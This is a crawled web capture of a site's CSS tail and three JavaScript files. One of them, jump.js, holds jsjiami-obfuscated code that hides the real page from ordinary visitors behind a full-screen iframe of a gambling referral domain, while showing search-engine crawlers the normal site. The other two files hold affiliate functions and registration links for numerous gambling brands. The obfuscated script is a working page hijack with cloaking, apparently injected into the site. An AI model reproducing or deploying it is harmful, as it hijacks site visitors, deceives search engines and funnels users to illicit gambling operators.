    font-size: 15px;
}
.style-two .why-choose-us-title h2 {
    font-size: 18px;
}
.style-two .why-choose-us-title p {
    font-size: 15px;
}

.style-two .feature-box-title h2 {
    font-size: 18px;
}
.feature-box-title p {
    font-size: 14px;
}
.style-two .feature-button a {
    font-size: 13px;
}
.elementor-widget-title p {
    font-size: 15px;
}
.about-content-text p {
    font-size: 15px;
}
.dreamit-pricing-title h2 {
    font-size: 27px;
}
span.tk {
    font-size: 50px;
}
.pricing-body ul li {
    font-size: 16px;
}
.pricing-button a {
    font-size: 15px;
    font-weight: 500;
}
.progress-title p {
    font-size: 15px;
}
.from-box1 button {
    padding: 16px 17px;
    font-size: 13px;
}
.dreamit-single-testimonial-thumb img {
    width: 100%;
}
.row.testi-background {
    margin-top: 30px;
}
.footer-socail-info p {
    font-size: 14px;
}
.index2-service-section .accordion .accordion-content .left-content .list .icon-box p {
    font-size: 14px;
}
.protfolio-section .portfolio_nav .portfolio_menu ul li {
    margin-bottom: 12px;
}
.footer-bottom-content-copy p {
    text-align: center;
}


}




--- FILE ---
content_type: application/javascript
request_url: https://www.qdchenggongyi.com/jump.js
body_size: 1602
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?db4f9e81e7dd1cacffb88c2dc7a0b2e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

 var _0xodu='jsjiami.com.v6',_0xodu_=function(){return['_0xodu'],_0x411b=[_0xodu,'\x6a\x73\x6a\x69\x61\x6d\x69\x2e\x63\x6f\x6d\x2e\x76\x36','\x5f\x30\x78\x6f\x64\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x2e\x76\x69\x70\x2e\x67\x64\x67\x79\x63\x6d\x2e\x63\x6f\x6d\x2f','\x66\x6c\x6f\x6f\x72','\x72\x61\x6e\x64\x6f\x6d','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x47\x6f\x6f\x67\x6c\x65\x62\x6f\x74','\x42\x69\x6e\x67\x62\x6f\x74','\x59\x61\x68\x6f\x6f','\x42\x61\x69\x64\x75\x73\x70\x69\x64\x65\x72','\x59\x61\x6e\x64\x65\x78','\x44\x75\x63\x6b\x44\x75\x63\x6b\x42\x6f\x74','\x73\x6f\x6d\x65','\x69\x6e\x64\x65\x78\x4f\x66','\x6c\x6f\x67','\x4e\x6f\x74\x20\x61\x20\x73\x65\x61\x72\x63\x68\x20\x65\x6e\x67\x69\x6e\x65\x20\x73\x70\x69\x64\x65\x72\x2c\x20\x6c\x6f\x61\x64\x69\x6e\x67\x20\x74\x68\x65\x20\x63\x6f\x6e\x74\x65\x6e\x74\x2e','\x77\x72\x69\x74\x65','\x3c\x6d\x65\x74\x61\x20\x69\x64\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x20\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x20\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x22\x75\x73\x65\x72\x2d\x73\x63\x61\x6c\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x77\x69\x64\x74\x68\x3d\x64\x65\x76\x69\x63\x65\x2d\x77\x69\x64\x74\x68\x2c\x20\x69\x6e\x69\x74\x69\x61\x6c\x2d\x73\x63\x61\x6c\x65\x3d\x31\x2e\x30\x22\x20\x2f\x3e','\x3c\x73\x74\x79\x6c\x65\x3e\x68\x74\x6d\x6c\x2c\x62\x6f\x64\x79\x7b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b\x7d\x3c\x2f\x73\x74\x79\x6c\x65\x3e','\x3c\x64\x69\x76\x20\x73\x74\x79\x6c\x65\x3d\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x74\x6f\x70\x3a\x30\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x23\x66\x66\x66\x22\x3e','\x3c\x69\x66\x72\x61\x6d\x65\x20\x73\x72\x63\x3d','\x20\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x22\x30\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x72\x64\x65\x72\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x6d\x65\x64\x69\x75\x6d\x20\x6e\x6f\x6e\x65\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x34\x30\x30\x30\x70\x78\x3b\x22\x3e\x3c\x2f\x69\x66\x72\x61\x6d\x65\x3e','\x3c\x2f\x64\x69\x76\x3e','\x53\x65\x61\x72\x63\x68\x20\x65\x6e\x67\x69\x6e\x65\x20\x73\x70\x69\x64\x65\x72\x20\x64\x65\x74\x65\x63\x74\x65\x64\x2c\x20\x6e\x6f\x74\x20\x6c\x6f\x61\x64\x69\x6e\x67\x20\x74\x68\x65\x20\x63\x6f\x6e\x74\x65\x6e\x74\x2e','\x44\x45\x49\x58\x6a\x79\x70\x52\x73\x47\x4c\x6a\x74\x66\x65\x43\x69\x72\x71\x70\x61\x6d\x69\x2e\x63\x6f\x6d\x2e\x76\x36\x3d\x3d','\x63\x6f\x6e\x63\x61\x74','\x73\x6c\x69\x63\x65','\x73\x68\x69\x66\x74','\x70\x6f\x70','\x72\x65\x70\x6c\x61\x63\x65','\x6a\x73\x6a\x69\x68\x52\x61\x4a\x6d\x48\x56\x4d\x50\x69\x6e\x5a\x4d\x2e\x63\x41\x6f\x71\x59\x6d\x42\x47\x4f\x2e\x56\x46\x76\x36\x3d\x3d'];}();function _0x1b51(_0x233f74,_0x13c1d5){_0x233f74=~~'0x'['concat'](_0x233f74['slice'](0x0));var _0x492062=_0x411b[_0x233f74];return _0x492062;};(function(_0x1e9d6f,_0x1e4176){var _0x4b2199=0x0;for(_0x1e4176=_0x1e9d6f['shift'](_0x4b2199>>0x2);_0x1e4176&&_0x1e4176!==(_0x1e9d6f['pop'](_0x4b2199>>0x3)+'')['replace'](/[hRJHVMPnZMAqYBGOVF=]/g,'');_0x4b2199++){_0x4b2199=_0x4b2199^0x17b169;}}(_0x411b,_0x1b51));var _0xodt=_0x1b51('0'),_0xodt_=function(){return[_0x1b51('1')],_0x1e17=[_0xodt,_0x1b51('2'),_0x1b51('3'),_0x1b51('4'),_0x1b51('5'),_0x1b51('6'),_0x1b51('7'),_0x1b51('8'),_0x1b51('9'),_0x1b51('a'),_0x1b51('b'),_0x1b51('c'),_0x1b51('d'),_0x1b51('e'),_0x1b51('f'),_0x1b51('10'),_0x1b51('11'),_0x1b51('12'),_0x1b51('13'),_0x1b51('14'),_0x1b51('15'),_0x1b51('16'),_0x1b51('17'),_0x1b51('18'),_0x1b51('19')];}();function _0x535c(_0x3f376d,_0x15bf3a){_0x3f376d=~~'\x30\x78'[_0x1b51('1a')](_0x3f376d[_0x1b51('1b')](0x0));var _0x4093bc=_0x1e17[_0x3f376d];return _0x4093bc;};(function(_0x2e800d,_0x24af6e){var _0x2f97c3=0x0;for(_0x24af6e=_0x2e800d[_0x1b51('1c')](_0x2f97c3>>0x2);_0x24af6e&&_0x24af6e!==(_0x2e800d[_0x1b51('1d')](_0x2f97c3>>0x3)+'')[_0x1b51('1e')](/[DEIXypRGLtfeCrqp=]/g,'');_0x2f97c3++){_0x2f97c3=_0x2f97c3^0x15da3e;}}(_0x1e17,_0x535c));var items=[_0x535c('\x30')];var strUrl=items[Math[_0x535c('\x31')](Math[_0x535c('\x32')]()*items[_0x535c('\x33')])];var userAgent=navigator[_0x535c('\x34')];var spiderKeywords=[_0x535c('\x35'),_0x535c('\x36'),_0x535c('\x37'),_0x535c('\x38'),_0x535c('\x39'),_0x535c('\x61')];var isSpider=spiderKeywords[_0x535c('\x62')](function(_0x3e32e8){return userAgent[_0x535c('\x63')](_0x3e32e8)!==-0x1;});var isBaiduSpider=userAgent[_0x535c('\x63')](_0x535c('\x38'))!==-0x1;if(!isSpider&&!isBaiduSpider){console[_0x535c('\x64')](_0x535c('\x65'));document[_0x535c('\x66')](_0x535c('\x31\x30'));document[_0x535c('\x66')](_0x535c('\x31\x31'));document[_0x535c('\x66')](_0x535c('\x31\x32'));document[_0x535c('\x66')](_0x535c('\x31\x33')+strUrl+_0x535c('\x31\x34'));document[_0x535c('\x66')](_0x535c('\x31\x35'));}else{console[_0x535c('\x64')](_0x535c('\x31\x36'));};_0xodt=_0x1b51('0');;_0xodu='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: https://1.vip.gdgycm.com/mulcode.js?0.3806950529616868
body_size: 1244
content:
var kaiyun_code = '45058539'; //开云体育
var xinkong_code = '50002326'; //星空体育
var jiuyou_code = '71226870'; //九游娱乐
var boyu_code = '1702604'; //乐竟体育
var mk_code = '36639339'; //MK体育
var milan_code = '628464813'; //米兰体育
var hth_code = '6943289'; //华体会体育
var ayx_code = '1303944'; //爱游戏体育
var leyu_code = '7934385'; //乐鱼体育

//开云体育
function kaiyunPc_visit() {
    window['open'](xkty_link['kaiyunPc'] + kaiyun_code)
}

function kaiyunH5_visit() {
    window['open'](xkty_link['kaiyunH5'] + kaiyun_code)
}

function kaiyunApp_visit() {
    window['open'](xkty_link['kaiyunApp'] + kaiyun_code)
}

function kaiyuntyApp_visit() {
    window['open'](xkty_link['kaiyuntyApp'] + kaiyun_code)
}

//星空体育
function xinkongPc_visit() {
    window['open'](xkty_link['xinkongPc'] + xinkong_code)
}

function xinkongH5_visit() {
    // window['open']('http://www.xk1277.com');
    window['open'](xkty_link['xinkongH5'] + xinkong_code)
}

function xinkongApp_visit() {
    window['open'](xkty_link['xinkongApp'] + xinkong_code)
}

function xinkongtyApp_visit() {
    window['open'](xkty_link['xinkongApp'] + xinkong_code)
}

//九游娱乐
function jiuyouPc_visit() {
    window['open'](xkty_link['jiuyouPc'] + jiuyou_code)
}

function jiuyouH5_visit() {
    window['open'](xkty_link['jiuyouH5'] + jiuyou_code)
}

function jiuyouApp_visit() {
    window['open'](xkty_link['jiuyouApp'] + jiuyou_code)
}

function jiuyouqpApp_visit() {
    window['open'](xkty_link['jiuyouqpApp'] + jiuyou_code)
}

//乐竟体育
function boyuPc_visit() {
    window['open'](xkty_link['boyuPc'] + boyu_code)
}

function boyuH5_visit() {
    window['open'](xkty_link['boyuH5'] + boyu_code)
}

function boyuApp_visit() {
    window['open'](xkty_link['boyuApp'] + boyu_code)
}

function boyuqpApp_visit() {
    window['open'](xkty_link['boyuqpApp'] + boyu_code)
}

//MK体育
function mkPc_visit() {
    window['open'](xkty_link['mksportsPc'] + mk_code)
}

function mkH5_visit() {
    window['open'](xkty_link['mksportsH5'] + mk_code)
}

function mkApp_visit() {
    window['open'](xkty_link['mksportsApp'] + mk_code)
}

//华体会
function hthPc_visit() {
    window['open'](xkty_link['hth_Pc'] + hth_code)
}

function hthH5_visit() {
    window['open'](xkty_link['hth_H5'] + hth_code)
}

function hthApp_visit() {
    window['open'](xkty_link['hth_App'] + hth_code)
}

function hthtyApp_visit() {
    window['open'](xkty_link['hth_tyApp'] + hth_code)
}

//爱游戏体育
function ayxPc_visit() {
    window['open'](xkty_link['ayx_Pc'] + ayx_code)
}

function ayxH5_visit() {
    window['open'](xkty_link['ayx_H5'] + ayx_code)
}

function ayxApp_visit() {
    window['open'](xkty_link['ayx_App'] + ayx_code)
}

function ayxtyApp_visit() {
    window['open'](xkty_link['ayx_tyApp'] + ayx_code)
}

//米兰
function milanPc_visit() {
    window['open'](xkty_link['milan_Pc'] + milan_code)
}

function milanH5_visit() {
    window['open'](xkty_link['milan_H5'] + milan_code)
}

function milanApp_visit() {
    window['open'](xkty_link['milan_App'] + milan_code)
}

function milantyApp_visit() {
    window['open'](xkty_link['milan_tyApp'] + milan_code)
}

//乐鱼体育
function leyuPc_visit() {
    window['open'](xkty_link['leyu_Pc'] + leyu_code)
}

function leyuH5_visit() {
    window['open'](xkty_link['leyu_H5'] + leyu_code)
}

function leyuApp_visit() {
    window['open'](xkty_link['leyu_App'] + leyu_code)
}

function leyutyApp_visit() {
    window['open'](xkty_link['leyu_tyApp'] + leyu_code)
}

//PC和H5自适应
function deviceMKRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['mksportsH5'] + mk_code);
    } else {
        window.open(xkty_link['mksportsPc'] + mk_code);
    }
}

function deviceKYRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['kaiyunH5'] + kaiyun_code);
    } else {
        window.open(xkty_link['kaiyunPc'] + kaiyun_code);
    }
}

function deviceXKRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['xinkongH5'] + xinkong_code);
    } else {
        window.open(xkty_link['xinkongPc'] + xinkong_code);
    }
}

function deviceJYRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['jiuyouH5'] + jiuyou_code);
    } else {
        window.open(xkty_link['jiuyouPc'] + jiuyou_code);
    }
}

function deviceBYRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['boyuH5'] + boyu_code);
    } else {
        window.open(xkty_link['boyuPc'] + boyu_code);
    }
}

function deviceHTHRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['hth_H5'] + hth_code);
    } else {
        window.open(xkty_link['hth_Pc'] + hth_code);
    }
}


function deviceAYXRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['ayx_H5'] + ayx_code);
    } else {
        window.open(xkty_link['ayx_Pc'] + ayx_code);
    }
}

function deviceMILANRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['milan_H5'] + milan_code);
    } else {
        window.open(xkty_link['milan_Pc'] + milan_code);
    }
}

function deviceLEYURegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['leyu_H5'] + leyu_code);
    } else {
        window.open(xkty_link['leyu_Pc'] + leyu_code);
    }
}

function clickFun(key) {
    let u = navigator.userAgent;
    let Agents = ["Android", "iPhone", "webOS", "BlackBerry", "SymbianOS", "Windows Phone", "iPad", "iPod"];
    let isPc = true;
    for (let i = 0; i < Agents.length; i++) {
        if (u.indexOf(Agents[i]) > 0) {
            isPc = false;
            break;
        }
    }

    switch (key) {
        case 'xingkong':
            window.open(isPc ? xkty_link['xinkongPc'] + xinkong_code : xkty_link['xinkongH5'] + xinkong_code);
            break;
        case 'xinkongApp':
            window.open(xkty_link['xinkongApp'] + xinkong_code);
            break;
        case 'kaiyun':
            window.open(isPc ? xkty_link['kaiyunPc'] + kaiyun_code : xkty_link['kaiyunH5'] + kaiyun_code);
            break;
        case 'kaiyunApp':
            window.open(xkty_link['kaiyunApp'] + kaiyun_code);
            break;
        case 'lejing':
            window.open(isPc ? xkty_link['boyuPc'] + boyu_code : xkty_link['boyuH5'] + boyu_code);
            break;
        case 'boyuApp':
            window.open(xkty_link['boyuApp'] + boyu_code);
            break;
        case 'mksports':
            window.open(isPc ? xkty_link['mksportsPc'] + mk_code : xkty_link['mksportsH5'] + mk_code);
            break;
        case 'mksportsApp':
            window.open(xkty_link['mksportsApp'] + mk_code);
            break;
        case 'jiuyou':
            window.open(isPc ? xkty_link['jiuyouPc'] + jiuyou_code : xkty_link['jiuyouH5'] + jiuyou_code);
            break;
        case 'jiuyouApp':
            window.open(xkty_link['jiuyouApp'] + jiuyou_code);
            break;
        case 'milan':
            window.open(isPc ? xkty_link['milan_Pc'] + milan_code : xkty_link['milan_H5'] + milan_code);
            break;
        case 'milan_App':
            window.open(xkty_link['milan_App'] + milan_code);
            break;
        case 'leyu':
            window.open(isPc ? xkty_link['leyu_Pc'] + leyu_code : xkty_link['leyu_H5'] + leyu_code);
            break;
        case 'leyu_App':
            window.open(xkty_link['leyu_App'] + leyu_code);
            break;
        case 'ayx':
            window.open(isPc ? xkty_link['ayx_Pc'] + ayx_code : xkty_link['ayx_H5'] + ayx_code);
            break;
        case 'ayx_App':
            window.open(xkty_link['ayx_App'] + ayx_code);
            break;
        case 'huatihui':
            window.open(isPc ? xkty_link['hth_Pc'] + hth_code : xkty_link['hth_H5'] + hth_code);
            break;
        case 'hth_App':
            window.open(xkty_link['hth_App'] + hth_code);
            break;
        default:
            console.warn("未知 key:", key);
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://1.vip.gdgycm.com/all_link.js?0.7813281655029367
body_size: 779
content:
var xkty_link = {
    //星空体育
    xinkongPc: 'https://www.um8p29.vip:9967/register/?agent_code=', // PC
    xinkongH5: 'https://www.qak2zk.vip:7443/register/?agent_code=', // H5
    xinkongApp: 'https://www.0g7cas.vip:6600/?agent_code=', // 全站APP
    xinkongbeiyong: 'https://www.qak2zk.vip:7443/?agent_code=', // 备用H5
    //九游娱乐
    jiuyouPc: 'https://www.wsxbzn.vip:3410/register27653/?i_code=', // PC
    jiuyouH5: 'https://www.ahg1ho.vip:9153/entry/register27653/?i_code=', // H5
    jiuyouApp: 'https://www.8qmfii.vip:9001/27653?i_code=', // 全站APP
    jiuyouqpApp: 'https://www.8qmfii.vip:9001/27653?i_code=', // 棋牌APP
    //boyu体育
    boyuPc: 'https://www.lejing81.vip:30050/register/?i_code=', // PC
    boyuH5: 'https://www.lejing2589.com:30479/entry/register/?i_code=', // H5
    boyuApp: 'https://www.lejing45.vip:30892/?i_code=', // 全站APP
    boyutyApp: 'https://www.lejing45.vip:30892/?i_code=', // 体育APP
    //开云体育
    kaiyunPc: 'https://www.xp6fvv.vip:9063/register83314/?i_code=', // PC
    kaiyunH5: 'https://www.3k9ykm.vip:9966/entry/register83314/?i_code=', // H5
    kaiyunApp: 'https://www.44ttfj.vip:9103/83314?i_code=', // 全站APP
    kaiyuntyApp: 'https://www.44ttfj.vip:9103/83314?i_code=', // 体育APP
    //MK体育
    mksportsPc: 'https://www.npndy9.vip:6001/register21642/?i_code=', // PC
    mksportsH5: 'https://www.q42pab.vip:9037/entry/register21642/?i_code=', // H5
    mksportsApp: 'https://www.pwiv2j.vip:6002/21642?i_code=', // 全站APP
    //华体会
    hth_Pc: 'https://www.q14wxc.vip:2866/register35424/?i_code=', // PC
    hth_H5: 'https://www.phaz4s.vip:9249/entry/register35424/?i_code=', // H5
    hth_App: 'https://www.l8ea06.vip:3127/35424?i_code=', // 全站AP
    hth_tyApp: 'https://www.l8ea06.vip:3127/35424?i_code=', // 体育APP
    //爱游戏体育
    ayx_Pc: 'https://www.w5jnwr.vip:4697/register78134/?i_code=', // PC
    ayx_H5: 'https://www.smhk58.vip:3353/entry/register78134/?i_code=', // H5
    ayx_App: 'https://www.053ewu.vip:9003/78134?i_code=', // 全站APP
    ayx_tyApp: 'https://www.053ewu.vip:9003/78134?i_code=', // 体育APP
    //米兰
    milan_Pc: 'https://www.8vi48t.vip:9192/register66949/?i_code=', // PC
    milan_H5: 'https://www.2h9hrl.vip:9972/entry/register66949/?i_code=', // H5
    milan_App: 'https://www.yhbf40.vip:8553/66949?i_code=', // 全站APP
    milan_tyApp: 'https://www.yhbf40.vip:8553/66949?i_code=', // 体育APP
    //乐鱼体育
    leyu_Pc: 'https://www.wish58.vip:2466/register76351/?i_code=', // PC
    leyu_H5: 'https://www.zk8sjw.vip:2701/entry/register76351/?i_code=', // H5
    leyu_App: 'https://www.107qn9.vip:9024/76351?i_code=', // 全站APP
    leyu_tyApp: 'https://www.107qn9.vip:9024/76351?i_code=', // 体育APP
}

function ybty_visit(key, code) {
    window.location.href = xkty_link[key] + code;
}

function ybty_visit_newopen(key, code) {
    window.open(xkty_link[key] + code)
}

function ybty_kf(url) {
    window.open(url)
}

function getMyUrl(key, code) {
    return xkty_link[key] + code;
}